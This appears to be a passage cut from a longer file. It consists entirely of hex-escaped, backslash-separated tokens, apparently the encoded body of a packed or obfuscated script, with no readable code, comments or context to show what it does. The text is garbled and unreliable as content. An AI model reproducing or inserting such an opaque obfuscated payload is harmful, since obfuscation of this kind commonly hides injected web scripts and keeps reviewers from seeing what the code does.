5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A